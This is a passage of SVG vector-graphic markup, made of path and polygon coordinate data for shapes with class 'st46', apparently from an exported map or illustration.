			L361.1,126.5z M361.3,126.6L361.3,126.6L361.3,126.6L361.3,126.6z M361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9z
			 M361.5,127.6L361.5,127.6L361.5,127.6L361.5,127.6L361.5,127.6z M361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8z M361.5,128.6
			L361.5,128.6L361.5,128.6L361.5,128.6z M361.5,128.7L361.5,128.7L361.5,128.7L361.5,128.7L361.5,128.7z M361.5,128.5L361.5,128.5
			L361.5,128.5L361.5,128.5L361.5,128.5z M361.5,128.4L361.5,128.4L361.5,128.4L361.5,128.4L361.5,128.4z M361.3,128.9L361.3,128.9
			L361.3,128.9L361.3,128.9z M361.3,127.2L361.3,127.2L361.3,127.2L361.3,127.2z M361.4,128.9L361.4,128.9L361.4,128.9L361.4,128.9z
			 M361.4,128L361.4,128L361.4,128L361.4,128z M361.4,128.1L361.4,128.1L361.4,128.1L361.4,128.1z M361.4,128.2L361.4,128.2
			L361.4,128.2L361.4,128.2z M361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9z M361.5,127.7L361.5,127.7L361.5,127.7
			L361.5,127.7L361.5,127.7z M361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9z M361.4,127.9L361.4,127.9L361.4,127.9L361.4,127.9
			L361.4,127.9z M361.4,127.3L361.4,127.3L361.4,127.3L361.4,127.3z M361.4,127.1L361.4,127.1L361.4,127.1L361.4,127.1L361.4,127.1z
			 M361.4,126.9L361.4,126.9L361.4,126.9L361.4,126.9z M361.4,128.8L361.4,128.8L361.4,128.8L361.4,128.8L361.4,128.8z M361.6,128.4
			L361.6,128.4L361.6,128.4L361.6,128.4z M361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8z M361.5,127.5L361.5,127.5
			L361.5,127.5L361.5,127.5z M361.5,127.4L361.5,127.4L361.5,127.4L361.5,127.4z M361.4,127.3L361.4,127.3L361.4,127.3L361.4,127.3z
			 M361.3,126.7L361.3,126.7L361.3,126.7L361.3,126.7L361.3,126.7z M361.4,126.7L361.4,126.7L361.4,126.7L361.4,126.7z M361.3,126.5
			L361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5z M361.3,126.3L361.3,126.3L361.3,126.3L361.3,126.3z M361,126.1L361,126.1
			L361,126.1L361,126.1z M361,126.3L361,126.3L361,126.3L361,126.3L361,126.3L361,126.3z M361,126.1L361,126.1L361,126.1L361,126.1z
			 M361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6z M361.1,128.9
			L361.1,128.9L361.1,128.9L361.1,128.9L361.1,128.9z M361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9z M361.2,129.4L361.2,129.4
			L361.2,129.4L361.2,129.4L361.2,129.4z M361.4,129.3L361.4,129.3L361.4,129.3L361.4,129.3l0.1,0.1l0,0L361.4,129.3z M361.6,129.5
			L361.6,129.5L361.6,129.5L361.6,129.5z M361.6,129.6L361.6,129.6L361.6,129.6L361.6,129.6z M361.8,129.7L361.8,129.7L361.8,129.7
			L361.8,129.7L361.8,129.7z M361.8,129.7L361.8,129.7L361.8,129.7L361.8,129.7z M362,129.6L362,129.6L362,129.6L362,129.6z
			 M362.1,129.7L362.1,129.7L362.1,129.7L362.1,129.7L362.1,129.7z M362.1,129.8L362.1,129.8L362.1,129.8L362.1,129.8z M362.1,129.9
			L362.1,129.9L362.1,129.9L362.1,129.9z M362.2,130L362.2,130L362.2,130L362.2,130L362.2,130z M362.3,130.2L362.3,130.2
			L362.3,130.2L362.3,130.2z M362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6z
			 M362.3,130.2L362.3,130.2L362.3,130.2L362.3,130.2L362.3,130.2z M362.5,130.4L362.5,130.4L362.5,130.4L362.5,130.4z M362.6,130.4
			L362.6,130.4L362.6,130.4L362.6,130.4l0.1,0L362.6,130.4z M363.1,130.4L363.1,130.4l-0.2,0l0,0l0,0h0l0,0l0.1,0l0.1,0L363.1,130.4
			L363.1,130.4L363.1,130.4L363.1,130.4z M363.3,130.4L363.3,130.4L363.3,130.4L363.3,130.4L363.3,130.4z M363.3,130.4L363.3,130.4
			L363.3,130.4L363.3,130.4z M363.6,130.4L363.6,130.4L363.6,130.4L363.6,130.4z M363.7,130.4L363.7,130.4L363.7,130.4L363.7,130.4z
			 M363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5z M364,130.5L364,130.5L364,130.5L364,130.5z
			 M365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7z M365.5,119.8L365.5,119.8L365.5,119.8L365.5,119.8
			L365.5,119.8L365.5,119.8z M365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5z M365.9,118.4L365.9,118.4
			L365.9,118.4L365.9,118.4z M366,118.5L366,118.5L366,118.5L366,118.5z M366.2,118.7L366.2,118.7l-0.1-0.1l0,0l0,0l0,0l0,0l0,0
			L366.2,118.7L366.2,118.7L366.2,118.7L366.2,118.7L366.2,118.7z M366.4,118.9L366.4,118.9L366.4,118.9L366.4,118.9L366.4,118.9z
			 M366.5,119L366.5,119L366.5,119L366.5,119L366.5,119L366.5,119L366.5,119z M366.6,118.9L366.6,118.9L366.6,118.9L366.6,118.9
			L366.6,118.9L366.6,118.9L366.6,118.9z M366.8,119.1L366.8,119.1L366.8,119.1L366.8,119.1z M366.9,119.2L366.9,119.2L366.9,119.2
			L366.9,119.2z M367,119.2L367,119.2L367,119.2L367,119.2z M367,119.2L367,119.2L367,119.2L367,119.2z M367.5,119.6l-0.1-0.1
			l-0.1,0l0,0l0,0l0.1,0L367.5,119.6L367.5,119.6L367.5,119.6L367.5,119.6z M367.6,119.6L367.6,119.6L367.6,119.6L367.6,119.6z
			 M367.7,119.8L367.7,119.8L367.7,119.8L367.7,119.8L367.7,119.8z M367.8,120.4L367.8,120.4L367.8,120.4L367.8,120.4L367.8,120.4z
			 M367.9,119.9L367.9,119.9L367.9,119.9L367.9,119.9z M369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5z"
			/>
		<polygon class="st46" points="389,71.7 389,71.7 389.1,71.7 389,71.8 389,71.8 388.9,71.8 388.9,71.9 388.9,71.9 389,71.9 
			389,71.9 389.1,71.9 389.1,71.9 389.1,71.9 389,72 388.9,72 389,72 389,72.1 388.9,72.1 388.9,72.1 388.8,72.1 388.7,72.1 
			388.7,72.1 388.6,72 388.5,72 388.5,72 388.4,72.1 388.3,72.1 388.3,72.1 388.4,72.1 388.4,72.1 388.4,72.2 388.4,72.2 
			388.3,72.2 388.3,72.2 388.4,72.2 388.5,72.3 388.5,72.3 388.4,72.3 388.4,72.4 388.4,72.4 388.4,72.4 388.3,72.4 388.3,72.5 
			388.4,72.6 388.5,72.5 388.6,72.6 388.6,72.6 388.7,72.6 388.8,72.6 388.7,72.6 388.6,72.7 388.6,72.7 388.5,72.7 388.6,72.8 
			388.6,72.8 388.5,72.9 388.5,72.9 388.4,72.9 388.4,72.9 388.3,73 388.4,72.9 388.5,72.9 388.6,72.9 388.7,72.9 388.7,72.8 
			388.7,72.9 388.8,72.9 388.8,72.9 388.8,72.9 388.7,72.9 388.6,72.9 388.6,72.9 388.5,72.9 388.4,73 388.4,73 388.4,73 
			388.3,73.1 388.3,73.1 388.1,73.2 388.1,73.2 388.2,73.2 388.2,73.2 388.3,73.2 388.4,73.2 388.3,73.2 388.2,73.2 388.2,73.3 
			388.2,73.3 388.2,73.3 388.1,73.3 388.2,73.3 388.2,73.3 388.2,73.4 388.3,73.4 388.4,73.4 388.4,73.3 388.4,73.3 388.4,73.4 
			388.3,73.4 388.3,73.4 388.2,73.5 388.3,73.5 388.4,73.4 388.5,73.4 388.5,73.4 388.4,73.5 388.3,73.5 388.4,73.5 388.5,73.5 
			388.4,73.5 388.4,73.5 388.4,73.5 388.5,73.5 388.5,73.5 388.6,73.5 388.6,73.5 388.7,73.5 388.7,73.5 388.7,73.5 388.8,73.5 
			388.8,73.4 388.9,73.4 389,73.3 389,73.3 389,73.3 389,73.3 389.1,73.4 389.1,73.3 389.2,73.3 389.2,73.3 389.3,73.3 389.3,73.2 
			389.4,73.2 389.5,73.2 389.6,73.1 389.6,73.2 389.6,73.1 389.7,73.1 389.7,73.2 389.8,73.1 389.8,73.1 389.8,73.1 389.8,73 
			389.9,73 389.9,72.9 389.9,72.9 389.9,72.8 390,72.7 390,72.7 389.9,72.6 389.9,72.5 389.9,72.5 390,72.4 389.9,72.4 389.9,72.3 
			389.8,72.2 389.8,72.2 389.9,72.2 389.9,72.2 389.9,72.1 390,72.2 390,72.2 390.1,72.1 390.2,72.1 390.1,72 390.1,71.9 
			390.2,71.9 390.2,72 390.2,72 390.2,72 390.2,71.9 390.2,71.9 390.1,71.9 390.1,71.9 390.1,71.9 390.1,71.8 390.1,71.7 390,71.7 
			390,71.6 390,71.6 389.9,71.6 389.8,71.6 389.8,71.6 389.6,71.6 389.6,71.6 389.5,71.7 389.5,71.6 389.6,71.6 389.6,71.5 
			389.5,71.5 389.5,71.5 389.5,71.5 389.4,71.5 389.4,71.6 389.3,71.7 389.4,71.6 389.4,71.5 389.3,71.6 389.3,71.6 389.3,71.5 
			389.3,71.6 389.2,71.6 389.1,71.6 		"/>
		<polygon class="st46" points="355.9,90.8 356,90.7 356.1,90.7 356.1,90.8 356.2,90.7 356.3,90.8 356.4,90.8 356.5,90.8 
			356.6,90.8 356.6,90.8 356.8,90.7 356.9,90.7 356.9,90.7 357,90.6 357,90.6 357,90.6 356.9,90.6 356.9,90.5 356.8,90.5 
			356.7,90.4 356.7,90.4 356.6,90.4 356.6,90.3 356.5,90.3 356.4,90.3 356.4,90.3 356.4,90.3 356.3,90.3 356.4,90.3 356.3,90.2 
			356.3,90.2 356.4,90.2 356.4,90.1 356.3,90.1 356.2,90.1 356.2,90.1 356.1,90.1 356.1,90.1 356.1,90 356,90 355.9,90.1 355.9,90 
			355.9,90 355.9,90 355.8,90 355.8,90 355.8,90 355.8,89.9 355.7,89.9 355.7,89.9 355.6,89.9 355.6,89.9 355.6,89.9 355.7,89.8 
			355.6,89.8 355.6,89.8 355.5,89.8 355.4,89.7 355.4,89.7 355.4,89.7 355.4,89.7 355.5,89.7 355.4,89.6 355.4,89.5 355.4,89.5 
			355.4,89.5 355.4,89.5 355.4,89.5 355.3,89.5 355.3,89.4 355.2,89.4 355.2,89.3 355.1,89.3 355,89.3 355.1,89.4 355.1,89.4 
			355.2,89.4 355.2,89.4 355.2,89.5 355.3,89.5 355.3,89.5 355.3,89.6 355.4,89.6 355.3,89.7 355.3,89.7 355.3,89.6 355.3,89.6 
			355.2,89.6 355.2,89.5 355.2,89.5 355.1,89.4 355,89.4 355,89.4 355,89.5 355,89.4 354.9,89.4 354.8,89.4 354.8,89.4 354.7,89.4 
			354.7,89.4 354.8,89.3 354.8,89.3 354.8,89.3 354.8,89.3 354.8,89.3 354.7,89.3 354.6,89.3 354.6,89.3 354.5,89.2 354.5,89.2 
			354.5,89.2 354.5,89.1 354.5,89.2 354.4,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.2,89.1 
			354.1,89 354.1,89 354,89 354,89 354,89 353.9,89 353.9,89.1 353.8,89 353.9,89 353.9,89 353.8,89 353.7,89 353.7,89.1 353.7,89 
			353.6,89 353.6,89 353.5,89 353.5,89 353.4,89 353.3,89 353.3,89 353.2,89.1 353.1,89.1 353,89.1 352.9,89.1 352.8,89.1 
			352.7,89.2 352.6,89.2 352.6,89.2 352.6,89.2 352.5,89.3 352.5,89.2 352.4,89.3 352.4,89.3 352.3,89.4 352.3,89.5 352.3,89.6 
			352.3,89.6 352.2,89.6 352.2,89.6 352,89.7 352,89.7 352.1,89.7 352.1,89.7 352.2,89.7 352.2,89.7 352.2,89.7 352.3,89.7 
			352.3,89.7 352.4,89.7 352.5,89.6 352.6,89.5 352.6,89.5 352.7,89.5 352.8,89.5 352.9,89.4 352.9,89.4 353,89.3 353.1,89.2 
			353.1,89.3 353.2,89.3 353.3,89.3 353.3,89.3 353.4,89.3 353.5,89.3 353.6,89.3 353.6,89.4 353.5,89.4 353.4,89.4 353.4,89.5 
			353.5,89.5 353.5,89.5 353.6,89.5 353.6,89.6 353.6,89.5 353.7,89.6 353.7,89.6 353.8,89.5 353.8,89.5 353.8,89.6 353.9,89.6 
			354,89.6 354,89.6 354.1,89.6 354.1,89.6 354.1,89.5 354.2,89.6 354.2,89.6 354.2,89.7 354.3,89.7 354.3,89.7 354.4,89.8 
			354.4,89.8 354.5,89.8 354.5,89.8 354.6,89.8 354.7,89.9 354.8,89.9 354.9,89.9 354.9,89.8 354.9,89.9 355,89.9 355,89.9 355,90 
			355,90.1 355,90.1 355,90.2 355.1,90.2 355.1,90.3 355.2,90.3 355.3,90.3 355.3,90.3 355.4,90.4 355.5,90.4 355.6,90.4 
			355.6,90.4 355.6,90.4 355.6,90.5 355.6,90.6 355.5,90.6 355.4,90.7 355.3,90.7 355.3,90.8 355.3,90.8 355.4,90.8 355.4,90.8 
			355.5,90.8 355.5,90.8 355.6,90.8 355.7,90.8 355.7,90.8 355.8,90.8 355.8,90.8 355.9,90.8 		"/>
		<polygon class="st46" points="358.7,91.7 358.7,91.7 358.8,91.7 358.8,91.7 358.9,91.6 358.9,91.6 359,91.6 359.1,91.6 
			359.1,91.6 359.2,91.6 359.2,91.6 359.3,91.6 359.4,91.6 359.5,91.7 359.5,91.7 359.6,91.7 359.6,91.6 359.7,91.6 359.7,91.5 
			359.7,91.4 359.6,91.4 359.6,91.4 359.5,91.3 359.5,91.3 359.4,91.3 359.3,91.3 359.3,91.3 359.3,91.3 359.2,91.2 359.1,91.2 
			359.2,91.2 359.3,91.2 359.3,91.2 359.3,91.1 359.2,91.1 359.2,91.1 359.1,91.1 359.1,91.1 359,91.1 359,91 359,90.9 358.9,90.9 
			358.8,90.9 358.8,90.9 358.7,90.9 358.6,90.8 358.5,90.8 358.4,90.8 358.3,90.8 358.2,90.8 358.1,90.9 358.1,90.9 358.1,90.9 
			358.1,90.9 358,90.9 358,90.9 357.9,90.9 357.9,90.9 357.8,90.8 357.8,90.8 357.7,90.8 357.6,90.8 357.6,90.8 357.5,90.8 
			357.4,90.8 357.3,90.9 357.4,90.9 357.5,90.9 357.5,90.9 357.6,91 357.6,91 357.7,91.1 357.6,91.1 357.6,91.2 357.6,91.3 
			357.6,91.3 357.7,91.4 357.8,91.4 357.8,91.5 357.8,91.5 357.8,91.5 357.7,91.5 357.7,91.5 357.6,91.6 357.5,91.6 357.4,91.6 
			357.3,91.6 357.3,91.6 357.3,91.5 357.2,91.6 357.2,91.5 357.1,91.5 357.1,91.5 357,91.5 357,91.5 356.9,91.5 356.8,91.5 
			356.8,91.6 356.8,91.7 356.9,91.7 356.9,91.7 357,91.7 357,91.8 357.1,91.8 357.1,91.8 357.1,91.7 357.1,91.7 357.2,91.7 
			357.3,91.7 357.3,91.7 357.4,91.7 357.5,91.7 357.5,91.8 357.6,91.7 357.6,91.7 357.7,91.7 357.8,91.7 357.8,91.7 357.9,91.7 
			357.9,91.7 358,91.7 358,91.8 358.1,91.9 358.1,92 358.1,92 358.2,92 358.2,92 358.2,92 358.3,91.9 358.3,91.9 358.4,91.7 
			358.4,91.7 358.5,91.7 358.5,91.6 358.6,91.6 358.6,91.6 358.6,91.7 		"/>
		<polygon class="st46" points="355.6,91.9 355.6,91.9 355.7,91.9 355.8,91.9 355.8,91.9 355.9,91.8 355.8,91.7 355.8,91.7 
			355.6,91.6 355.5,91.6 355.5,91.6 355.3,91.6 355.2,91.6 355.1,91.6 355,91.6 355,91.6 354.9,91.6 354.9,91.7 354.9,91.7 
			355,91.7 355.1,91.8 355.1,91.8 355.1,91.9 355.2,91.9 355.3,91.9 355.4,91.9 355.4,92 355.4,92 355.4,91.9 355.5,91.9 		"/>
		<path class="st46" d="M383.4,64.7L383.4,64.7L383.4,64.7L383.4,64.7L383.4,64.7l0.1-0.1l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0l0-0.1l0,0
			l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0
			l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0-0.1h-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0.1l0,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.2,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1-0.1l-0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l0.1-0.1l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0-0.1l0.1,0l0,0l-0.1,0
			l0.1,0l0-0.1l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l-0.1,0
			l0,0l0-0.1l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0l0.1-0.1l0.1,0l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0l0-0.1l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0-0.1l0,0
			l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1-0.1l0,0l0.1,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0
			l0.1,0.1l0.1,0l0.1,0.1l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0.1l0-0.1l0,0l0-0.1l-0.1,0l-0.1,0l0.1-0.1l0,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.2,0l0,0
			l-0.1-0.1l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0,0l0.1,0l0,0l-0.1-0.1
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l-0.1,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.2,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1-0.1
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0.1l0.1,0h0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0
			l0.1-0.1l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0-0.1l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0.2,0l0,0l0.1,0l0.1,0l0,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.2,0l0.2,0l0.1,0l0.1,0l0.2,0l0.1,0l0.1,0l0.1,0
